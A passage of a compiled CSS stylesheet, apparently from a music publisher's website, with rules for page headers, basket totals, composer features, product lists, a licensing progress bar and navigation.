  line-height: 1;
}
@media (min-width: 769px) {
  .page-header__total {
    font-size: 24px;
  }
}

.page-header__subtitle {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}
.page-header__subtitle.page-header__subtitle--without-margin {
  margin-bottom: 0;
}

.page-header__subtitle + .page-header__subtitle {
  margin-bottom: 0;
  margin-top: -5px;
}

.page-header__subtitle + .page-header__composer {
  margin-top: 0;
}

.page-header__composer {
  font-family: "Merriweather", sans-serif;
  color: #CC9F66;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0.3em;
}
.page-header__composer a {
  color: inherit;
}

.page-header__field-container {
  margin-top: 4px;
  margin-bottom: 8px;
}

.page-header__field {
  font-size: 14px;
  line-height: 21px;
  color: #000000;
  font-weight: 400;
}

.page-header__buttons {
  display: flex;
  align-items: baseline;
  flex-wrap: wrap;
  margin-top: 28px;
}

.page-header__inner--mobile-centred .page-header__buttons {
  justify-content: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__buttons {
    justify-content: flex-start;
  }
}

@media (min-width: 500px) {
  .page-header__buttons-mobile {
    display: none;
  }
}

.page-header__buttons-full {
  display: none;
}
@media (min-width: 500px) {
  .page-header__buttons-full {
    display: block;
  }
}

.page-header__buttons .button:last-of-type {
  margin-right: 27px;
}

.page-header__buttons .button {
  margin-right: 7px;
  margin-bottom: 7px;
}

.page-header__note {
  margin-top: 6px;
}

.page-header__note p {
  font-size: 13px;
  line-height: 18px;
}

.page-header__tags {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}

.page-header__tag {
  display: flex;
  align-items: center;
  margin-right: 42px;
  margin-bottom: 6px;
  font-size: 14px;
  color: #6B6F81;
  line-height: 1;
  cursor: pointer;
  transition: color 0.25s ease-out;
}

.page-header__tag:hover,
.page-header__tag:focus {
  color: #2A8C92;
}

.page-header__tag-image {
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.page-header__dropdown-container {
  text-align: right;
}

.page-header__wrapper {
  font-family: "Merriweather", sans-serif;
  color: #1E6468;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__wrapper {
    font-size: 28px;
  }
}
.page-header__wrapper h1, .page-header__wrapper h2.page-header__title {
  display: inline;
}

.page-header--syllabus .page-header__img-container {
  flex: 0 1 auto;
}
@media (max-width: 768px) {
  .page-header--syllabus .page-header__img-container {
    margin-bottom: 10px;
  }
}
.page-header--syllabus .page-header__content {
  flex: 1 1 auto;
}
.page-header--syllabus .page-header__inner {
  justify-content: space-between;
  display: block;
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .page-header--syllabus .page-header__inner {
    display: flex;
    margin-bottom: 0;
  }
}

.prefooter {
  padding-top: 22px;
  padding-right: 48px;
  padding-bottom: 20px;
  padding-left: 48px;
  text-align: center;
  background-color: #CC9F66;
  color: #FFFFFF;
  border: 1px solid #E2E2E2;
}
@media (min-width: 500px) {
  .prefooter {
    margin-top: 8px;
    padding-top: 44px;
    padding-bottom: 52px;
  }
}

.prefooter--alt {
  background-color: #43969E;
}

.prefooter__inner {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  position: relative;
}

.prefooter__inner-justify-start {
  justify-content: flex-start;
}

.prefooter__totals {
  display: flex;
  align-items: baseline;
  justify-content: flex-end;
  color: #FFFFFF;
  width: 100%;
}

/*.prefooter__dropdown {
  display: none;
  margin-right: 28px;

  @include media-query(small) {
    display: block;
  }
}*/
.prefooter__currency {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-right: 20px;
}
@media (min-width: 500px) {
  .prefooter__currency {
    font-size: 17px;
  }
}

.prefooter__vat {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-top: 0.5em;
}
@media (min-width: 500px) {
  .prefooter__vat {
    font-size: 17px;
  }
}

.prefooter__total {
  font-size: 17px;
  line-height: 1;
  font-weight: 900;
}
@media (min-width: 500px) {
  .prefooter__total {
    font-size: 24px;
  }
}

.prefooter__button {
  margin-top: 12px;
}

.prefooter__buttons-left {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-left {
    width: 50%;
    text-align: left;
  }
}

.prefooter__buttons-right {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-right {
    width: 50%;
    text-align: right;
  }
}

.prefooter__title {
  font-size: 19px;
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 0.2em;
}
@media (min-width: 500px) {
  .prefooter__title {
    font-size: 22px;
  }
}
@media (min-width: 769px) {
  .prefooter__title {
    font-size: 30px;
  }
}

.prefooter__title a {
  color: #FFFFFF;
  transition: border-bottom-color 0.15s ease-out;
  border-bottom: 1px solid transparent;
}
.prefooter__title a:hover, .prefooter__title a:focus {
  color: #FFFFFF;
  text-decoration: none;
  border-bottom-color: #FFFFFF;
}
@media (min-width: 500px) {
  .prefooter__title a {
    border-bottom-width: 2px;
  }
}
.prefooter__title a i {
  padding-right: 10px;
  position: relative;
  top: -2px;
}
@media (min-width: 769px) {
  .prefooter__title a i {
    font-size: 28px;
  }
}

.prefooter__subtitle {
  font-weight: 300;
}

.footer {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer {
    margin-top: 80px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer {
    margin-top: 80px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.footer-nav {
  max-width: 1240px;
  margin: auto auto;
  padding-right: 48px;
  padding-left: 48px;
}

.footer-nav__list {
  display: flex;
  flex-wrap: wrap;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #BBBDBF;
  margin: 0 0 15px 0;
  white-space: nowrap;
}
@media (min-width: 1367px) {
  .footer-nav__list {
    margin: 0 0 30px 0;
  }
}
@media (min-width: 500px) {
  .footer-nav__list {
    justify-content: center;
  }
}

.footer-nav__logos {
  margin-top: 20px;
  text-align: center;
}
.footer-nav__logos > img {
  display: block;
  margin: 0 auto;
}
.footer-nav__logos > img.logo--bh-concord {
  width: 160px;
}

.footer-nav__copyright {
  margin-top: 20px;
  text-align: center;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #6B6F81;
}

.footer-nav__item {
  flex-basis: 100%;
  margin-bottom: 20px;
  padding-right: 12px;
}
@media (min-width: 500px) {
  .footer-nav__item {
    width: auto;
    padding-right: 16px;
    padding-left: 16px;
    margin-bottom: 12px;
    flex-basis: auto;
  }
}

@media (min-width: 500px) {
  .footer-nav__item:not(:last-of-type) {
    border-right: 1px #E2E2E2 solid;
  }
}

.footer-nav__item a {
  transition: color 0.25s ease-out;
  color: #6B6F81;
}

.footer-nav__item a:hover,
.footer-nav__item a:focus {
  color: #2A8C92;
}

.list, .list-partners, .list-partner-publications, .list-publications {
  margin: 0;
  padding-top: 0;
  list-style: none;
}
@media (min-width: 769px) {
  .list, .list-partners, .list-partner-publications, .list-publications {
    padding-top: 10px;
  }
  .list.spotify, .spotify.list-partners, .spotify.list-partner-publications, .spotify.list-publications {
    padding-top: 16px;
  }
}
.list.film li h3, .film.list-partners li h3, .film.list-partner-publications li h3, .film.list-publications li h3 {
  margin-top: 6px;
}

@media (min-width: 500px) {
  .list--split {
    display: flex;
    flex-wrap: wrap;
  }
}

.list--no-padding {
  padding-top: 0;
}

.list--padding-top {
  padding-top: 30px;
}

.list--padding-bottom {
  padding-bottom: 30px;
}

.list--text-links {
  margin-bottom: 32px;
}

@media (min-width: 500px) {
  .list--rows {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
}

@media (min-width: 769px) {
  .list--two-per-row .list-item {
    flex: 2 0 50%;
  }
}

@media (min-width: 769px) {
  .list--three-per-row .list-item {
    flex: 3 0 33%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item {
    width: 33.3%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item:first-of-type {
    width: calc(68.4% - 16px);
  }
}

@media (min-width: 500px) {
  .list--with-borders .list-item {
    border-right: 1px solid #E2E2E2;
    border-top: 1px solid #E2E2E2;
    padding: 16px 8px;
  }
}
@media (min-width: 769px) {
  .list--with-borders .list-item {
    padding: 32px 16px;
  }
}
@media (min-width: 1000px) {
  .list--with-borders .list-item {
    padding: 32px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(-n + 2),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(-n + 3) {
    border-top: 0;
  }
}

.list--with-top-border {
  margin-top: 16px;
}
@media (min-width: 500px) {
  .list--with-top-border {
    border-top: 1px solid #E2E2E2;
    margin-top: 0px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(2n),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(3n),
  .list--two-per-row.list--with-borders .list-item:last-of-type,
  .list--three-per-row.list--with-borders .list-item:last-of-type {
    border-right: 0;
  }
}

.explore .list-item {
  padding-bottom: 25px;
}
.explore .list-item .list-item__image {
  margin-bottom: 10px;
  max-width: 223px;
}

.list-item {
  display: block;
  width: 100%;
  padding-bottom: 16px;
}
.list-item.no-padding {
  padding-bottom: 5px;
}
@media (min-width: 500px) {
  .list-item {
    padding-bottom: 32px;
  }
}

.list-item--no-right-border {
  border-right: 0;
}

@media (min-width: 769px) {
  .list-item--pairing {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
  }
}

/*  */
.list-item--whole-words {
  white-space: nowrap;
}

.list--split .list-item {
  padding-bottom: 16px;
  line-height: 1.4;
}
@media (min-width: 500px) {
  .list--split .list-item {
    width: 50%;
    padding-right: 32px;
  }
}

.list-item--centred {
  text-align: center;
}

.list--text-links .list-item {
  padding-bottom: 12px;
}

.list--text-links a {
  font-weight: 400;
  color: #AC2B27;
  text-decoration: underline;
  letter-spacing: 0.01em;
  transition: color 0.25s ease-out;
}

.list--text-links a:hover,
.list--text-links a:focus {
  color: #2A8C92;
}

.list-item__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin-bottom: 23px;
}

.list-item__image--square {
  width: 140px;
  max-width: 50%;
  margin-right: auto;
  margin-left: auto;
}

.list-item__image--shophome {
  max-height: 150px;
  margin-right: auto;
  margin-left: auto;
}

.list-item__pre-title {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}
.list-item__pre-title a {
  color: #CC9F66;
}

.list-item__title, .letter {
  font-size: 16px;
  line-height: 1.3;
  font-weight: bold;
  color: #AC2B27;
  margin-bottom: 4px;
}
.list-item__title a, .letter a {
  color: #AC2B27;
}
@media (min-width: 500px) {
  .list-item__title, .letter {
    font-size: 24px;
  }
}
.list-item__title .normal-text, .letter .normal-text {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 500px) {
  .list-item__title .normal-text, .letter .normal-text {
    font-size: 17px;
  }
}

.list-item__title--alt {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  color: #CC9F66;
}
.list-item__title--alt a {
  color: #CC9F66;
}

.list-item__title--small {
  font-size: 17px;
  line-height: 22px;
}

.list-item__title--shop {
  color: #43969E;
}

.list-item__subtitle, .list-item__subtitle--compact {
  font-size: 13px;
  line-height: 1.4;
  margin-top: 8px;
  margin-bottom: 14px;
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-item__subtitle, .list-item__subtitle--compact {
    font-size: 15px;
  }
}
.list-item__subtitle + a, .list-item__subtitle--compact + a {
  display: inline-block;
}

.list-item__subtitle--compact {
  line-height: normal;
  margin-bottom: 0;
}

.list-item__links {
  display: flex;
  flex-wrap: wrap;
  margin-top: 5px;
}
.list-item__links.margin-top {
  margin-top: 50px;
}
.list-item__links.shop {
  display: block;
}
.list-item__links.shop a {
  display: block;
}

a.list-item__link,
.list-item__link {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
}

.list-item__link:not(:last-of-type) {
  margin-right: 20px;
}

.list-item--highlight {
  background-color: #F4F5FA;
}

.list-item__pairing {
  margin-top: 16px;
}
@media (min-width: 769px) {
  .list-item__pairing {
    text-align: right;
    margin-top: 0;
  }
}

.list-item__pairing-title {
  color: #464855;
  font-size: 21px;
  line-height: 1.4;
  font-weight: 900;
  margin-bottom: 8px;
}

.product__image {
  width: 100%;
  height: auto;
}

.prod-img {
  width: auto;
}

/*********Licencing Progress Bar***********/
.licensing-progressbar ul {
  list-style: none;
  margin: 20px 0;
}
.licensing-progressbar ul li {
  display: inline-block;
  padding: 10px 32px 10px 10px;
  font-family: "Lato", sans-serif;
}
@media (min-width: 769px) {
  .licensing-progressbar ul li {
    display: inline-block;
    padding: 10px 18px 10px 10px;
  }
}
@media only screen and (max-width: 800px) {
  .licensing-progressbar ul li {
    padding: 10px;
    display: block;
    margin-bottom: 5px;
  }
}
@media only screen and (min-width: 1000px) and (max-width: 1120px) {
  .licensing-progressbar ul li {
    padding: 10px 0px 10px 10px;
  }
}
.licensing-progressbar ul li .title {
  color: #1E6468;
  padding: 10px 5px;
}
.licensing-progressbar ul li .title strong {
  font-weight: normal;
}
.licensing-progressbar ul li .num {
  background: #CC9F66;
  color: #FFFFFF;
  padding: 10px;
  border-radius: 4px;
}
.licensing-progressbar ul li.active .num {
  background: #1E6468;
  color: #FFFFFF;
}
.licensing-progressbar ul li.active .title {
  color: #1E6468;
  background: #F4F5FA;
  border: 1px solid #F4F5FA;
  border-radius: 4px;
  padding: 10px 5px;
}

/**********Generic list layout styles**************/
.generic-list {
  text-align: center;
}
.generic-list a:hover {
  color: #1E6468;
}
@media (min-width: 500px) {
  .generic-list {
    display: flex;
    text-align: inherit;
  }
}
.generic-list.list--lightbox .generic-list-left {
  width: 100%;
}
@media (min-width: 500px) {
  .generic-list.list--lightbox .generic-list-left {
    min-width: 190px;
    max-width: 190px;
  }
}
@media (min-width: 769px) {
  .generic-list.list--lightbox .generic-list-left {
    margin-right: 30px;
  }
}
.generic-list.list--lightbox .generic-list-left img {
  max-width: 100%;
}
.generic-list .button {
  margin-top: 1em;
}
.generic-list p {
  /* Override default paragraph styles for Markdown-generated content in lists */
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}

.list-item .generic-list-small {
  display: flex;
  text-align: inherit;
  margin-bottom: 16px;
  padding-right: 16px;
}

.generic-list-left {
  width: 120px;
  margin-top: 0px;
  margin-right: auto;
  margin-bottom: 14px;
  margin-left: auto;
}
.generic-list-left a {
  position: relative;
}
.generic-list-left a .cliptype {
  position: absolute;
  top: 0;
}
.generic-list-left.no-mobile-style {
  margin-bottom: 0;
  margin-left: 0 !important;
  margin-right: 16px !important;
  flex: 1;
  width: auto;
  min-width: 80px;
  max-width: 120px;
}
@media (min-width: 500px) {
  .generic-list-left {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 16px;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-list-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-list-right {
    flex: 1;
  }
}

.generic-list-small .generic-list-left {
  width: auto;
  min-width: 50px;
  max-width: 50px;
  margin: auto;
}
@media (min-width: 500px) {
  .generic-list-small .generic-list-left {
    margin: 0 18px 0 0;
  }
}

.generic-list-image {
  width: 100%;
  height: auto;
}

.generic-list-small .generic-list-image {
  max-width: 50px;
}

.generic-list-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-list-text2 {
  font-size: 14px;
  font-weight: bold;
  color: #CC9F66;
  margin-bottom: 4px;
}

.generic-list-text3 {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.generic-list-text3 + .generic-list-text3 {
  margin-top: 1em;
}

.PSTitle {
  font-size: 30px;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.PSTitle span {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  display: block;
  font-family: "Lato", sans-serif;
  font-weight: 300;
}

.prodlist-container .results {
  padding: 0 !important;
}

.paging {
  width: 100%;
}

.pageCount {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 5px;
  padding: 4px 10px 0 0;
}

.connect .twitter .product--mini {
  margin-top: 10px;
  position: relative;
}
.connect .spotify h2 + iframe {
  margin-top: 10px;
}
.connect .spotify .list-item {
  padding-bottom: 0;
  height: 160px;
}
.connect .spotify .list-item:nth-child(even) div {
  margin-left: 0;
}
@media (min-width: 769px) {
  .connect .spotify .list-item:nth-child(even) div {
    margin-left: 30px;
  }
  .connect .spotify .list-item:nth-child(even) div iframe {
    width: 100%;
  }
}
.connect .spotify .list-item__title {
  margin-bottom: 15px;
}
.connect .product iframe {
  width: 95%;
}

.block.basket {
  overflow-x: auto;
}

.buy-related {
  margin: 10px 0;
  padding: 5px;
  border: 1px solid #E2E2E2;
}
.buy-related .list-item {
  padding-bottom: 16px;
}
.buy-related .list-item .offer {
  margin-top: 8px;
}

/*****For buy related items*****/
.list-item .product__price-container {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
@media (min-width: 500px) {
  .list-item .product__price-container {
    justify-content: inherit;
  }
}
.list-item .product__price {
  padding-left: 0;
  font-size: 17px;
  font-weight: 900;
}
.list-item .product__price--on-sale {
  position: relative;
  font-weight: 300;
  color: #6B6F81;
  margin-right: 13px;
}
.list-item .product__price--on-sale:after {
  content: "";
  position: absolute;
  height: 1px;
  width: 100%;
  top: 50%;
  left: 0;
  background-color: #6B6F81;
  z-index: 1;
}

@media (min-width: 500px) {
  .list--with-hz-border .list-item + .list-item {
    border-top: 1px solid #E2E2E2;
    padding: 16px 0;
  }
}
@media (min-width: 769px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 24px 0;
  }
}
@media (min-width: 1000px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 32px 0;
  }
}

.buy-music-item {
  margin-bottom: 20px;
}

.buy-music-button {
  padding-top: 20px;
}

/* This file is where we replicate the generic-list styles but without the list */
.generic-item {
  display: block;
}

.generic-leftright-item {
  display: flex;
  flex-wrap: wrap;
}

.generic-left {
  width: 120px;
  margin: 0 auto 14px auto;
}
.generic-left a {
  position: relative;
}
.generic-left a .cliptype {
  position: absolute;
  top: 0;
}
@media (min-width: 500px) {
  .generic-left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-right {
    flex: 1;
  }
}

.link-list {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-top: 10px;
}

.link-list__item {
  display: block;
  font-size: 15px;
  line-height: 1;
  color: #43969E;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  margin-bottom: 10px;
}
.link-list__item:hover {
  border-bottom: none;
}
.link-list__item.no-underline {
  border-bottom: none;
}
.link-list__item.dd-menu {
  position: relative;
}
.link-list__item.dd-menu:after {
  content: "";
  background: url(/img_s/vector/arrow--down-grey.svg) no-repeat;
  width: 12px;
  height: 12px;
  position: absolute;
  top: 5px;
  right: -15px;
}

.link-list__item:not(:last-of-type) {
  margin-right: 32px;
}

.availability-buttons {
  text-align: center;
  float: left;
  margin: 5px 10px 0px 0px;
}

.feature-module--composer .feature-module__content--left {
  position: relative;
  z-index: 1;
  padding-top: 14px;
  padding-right: 24px;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 24px;
    padding-right: 0;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 36px;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
    padding-top: 52px;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__title {
    font-size: 34px;
  }
}
.feature-module--composer .feature-module__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 50%;
  max-height: 40%;
  width: auto;
  height: auto;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__image {
    max-width: 60%;
    max-height: 65%;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__image {
    max-height: 100%;
    max-width: 40%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__image {
    max-width: 40%;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__image {
    max-width: 50%;
  }
}

.feature-module--video .feature-module__description {
  margin-bottom: 0;
}
.feature-module--video .feature-module__inner {
  display: block;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__inner {
    display: flex;
    padding: 24px 32px;
  }
}
@media (min-width: 1240px) {
  .feature-module--video .feature-module__inner {
    padding: 32px 48px;
  }
}
.feature-module--video .feature-module__content--left {
  margin-bottom: 20px;
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--left {
    padding-right: 16px;
    width: 50%;
    margin-bottom: 0;
  }
}
.feature-module--video .feature-module__content--right {
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--right {
    padding-left: 16px;
    width: 50%;
  }
}

.feature-module--opera .feature-module__description {
  margin-bottom: 1em;
}

.feature-module__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 36px 24px;
}
@media (min-width: 500px) {
  .feature-module__inner {
    padding: 24px 32px;
  }
}
@media (min-width: 769px) {
  .feature-module__inner {
    display: flex;
  }
}
@media (min-width: 1000px) {
  .feature-module__inner {
    padding: 32px 48px;
  }
}
@media (min-width: 1240px) {
  .feature-module__inner {
    padding: 32px 68px;
  }
}

.feature-module__content--left {
  margin-bottom: 20px;
}
@media (min-width: 769px) {
  .feature-module__content--left {
    padding-right: 16px;
    margin-bottom: 0;
  }
}

@media (min-width: 769px) {
  .feature-module__content--right {
    padding-left: 16px;
  }
}

.feature-module__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .feature-module__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.feature-module__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}
@media (min-width: 769px) {
  .feature-module__title {
    font-size: 30px;
  }
}

.feature-module__subtitle {
  font-size: 15px;
  margin-bottom: 0.5em;
  color: #6B6F81;
}

.feature-module__description {
  margin-bottom: 80px;
}

.feature-module__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .feature-module__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 22px;
    padding-left: 10px;
    text-align: left;
  }
}

.feature-module__bottom .button {
  margin-bottom: 8px;
}

.featured-composer__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 48px 32px 24px 32px;
}
.featured-composer__inner.hero {
  padding: 0;
}
@media (min-width: 1000px) {
  .featured-composer__inner {
    padding: 0;
  }
}

.featured-composer__content {
  position: relative;
  z-index: 1;
}
@media (min-width: 1000px) {
  .featured-composer__content {
    min-height: 290px;
  }
  .featured-composer__content .left {
    width: 50%;
    padding: 30px;
  }
  .featured-composer__content .right {
    width: 50%;
    padding: 30px;
    position: absolute;
    right: 0;
    top: 0;
  }
}
.featured-composer__content h2 {
  margin-bottom: 10px;
}
.featured-composer__content .left, .featured-composer__content .right {
  padding: 30px;
}
.featured-composer__content .left .jwplayer, .featured-composer__content .right .jwplayer {
  width: 100% !important;
}
.featured-composer__content a:hover {
  text-decoration: none;
}

.featured-composer__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .featured-composer__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.featured-composer__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
  max-width: 55%;
  position: relative;
  top: 30px;
  left: 40px;
}
@media (min-width: 769px) {
  .featured-composer__title {
    left: 68px;
  }
}
@media (min-width: 1000px) {
  .featured-composer__title {
    font-size: 30px;
    top: 70px;
    max-width: 50%;
  }
}
.featured-composer__title a {
  color: #CC9F66;
}

.featured-composer__description {
  position: relative;
  top: 40px;
  left: 40px;
  max-width: 40%;
}
@media (min-width: 769px) {
  .featured-composer__description {
    top: 70px;
    left: 68px;
    max-width: 48%;
  }
}

/*
.featured-composer__image {
  position: absolute;
  bottom: -10px;
  right: 0;
  width: auto;
  height: auto;
  max-width:100%;
  max-height:100%;
   @include media-query(medium) {
    bottom: 0;
    right: 0;
  }
   @include media-query(large) {
        width: auto;
        height: 95%;
   }

}

*/
.featured-composer__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 60%;
  max-height: 100%;
  width: auto;
  height: auto;
  /*@include media-query(small) {
      max-height: 100%;
      max-width: 40%;
  }*/
  /*@include media-query(medium) {
      max-width: 50%;
  }*/
}
@media (min-width: 1000px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -30px;
  }
}
@media (min-width: 1240px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -50px;
  }
}

.featured-composer__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .featured-composer__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 30px;
    padding-left: 0px;
    text-align: left;
    padding-bottom: 5px;
  }
}

.featured-composer__bottom .button {
  margin-bottom: 8px;
}

.hero .slide {
  height: 360px;
  overflow: hidden;
}
.hero .slide .featured-composer__content {
  height: 100%;
}
.hero .slide .featured-composer__content a {
  display: block;
  height: 100%;
}

.shop .bx-wrapper {
  top: 0;
}
.shop .list-item__image--square {
  width: auto;
}
.shop .slide {
  height: 200px;
}
.shop .slide .ProductItem {
  text-align: center;
}
.shop .slide .ProductItem img {
  width: auto;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.shop .slide .ProductItem h3 {
  text-align: left;
}
.shop .bx-pager, .shop .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 14px;
}

.news .bx-wrapper {
  top: 0;
}
.news .bx-pager, .news .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 0px;
}

.NewsThumb {
  margin-bottom: 10px;
}

.featured-audio img {
  max-width: 100%;
  width: auto;
}

.no-slider .featured-composer__title {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__title {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__description {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description.list a, .no-slider .featured-composer__description.list-partners a, .no-slider .featured-composer__description.list-partner-publications a, .no-slider .featured-composer__description.list-publications a, .no-slider .featured-composer__description.list p, .no-slider .featured-composer__description.list-partners p, .no-slider .featured-composer__description.list-partner-publications p, .no-slider .featured-composer__description.list-publications p {
  display: block;
  margin-bottom: 4px;
}

.featured__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}

.persuals-login,
.persuals-register {
  margin-bottom: 20px;
}
.persuals-login h2,
.persuals-register h2 {
  margin-bottom: 5px;
}

.persuals .featured__title {
  font-size: 22px;
  line-height: 24px;
}
@media (min-width: 500px) {
  .persuals .featured__title {
    font-size: 24px;
    line-height: 28px;
  }
}
.persuals .featured__title span {
  font-weight: normal;
  padding-left: 2px;
}

.cmodPage {
  margin: 20px 0;
}

.composernavbox .button {
  padding: 8px 0;
}

/*********Additional bx slider settings for responsiveness******************/
@media (min-width: 1000px) and (max-width: 1240px) {
  .hero .bx-wrapper .featured-composer__description {
    left: 20px;
  }
  .hero .bx-wrapper .featured-composer__title {
    left: 15px;
    top: 38px;
    font-size: 32px;
  }
}
/*@media (min-width: 1000px) and (max-width: 1100px){
    .featured-composer__image {
        height: 85% !important;
    }
    .featured-composer__title{
        font-size: 30px !important;
    }

}

@media (min-width: 650px) and (max-width: 999px){
    .featured-composer__image {
        height: 92% !important;
    }

}*/
.page-nav {
  display: none;
}
@media (min-width: 1000px) {
  .page-nav {
    display: block;
  }
}

.page-nav__list {
  margin: 0;
}
.page-nav__list.useful-links {
  margin-top: 50px;
  list-style: none;
  display: none;
}
@media (min-width: 500px) {
  .page-nav__list.useful-links {
    display: block;
  }
}

.page-nav__item {
  font-size: 17px;
  font-weight: 300;
  line-height: 1.4;
  letter-spacing: 0.02em;
  margin: 0 0 14px 0;
}

.page-nav__item.is-active {
  font-weight: bold;
}

.page-nav__item a {
  color: #6B6F81;
  transition: color 0.25 ease-out;
}

.page-nav__item a:hover,
.page-nav__item a:focus {
  color: #2A8C92;
}

.page-nav__heading {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 0;
  text-transform: uppercase;
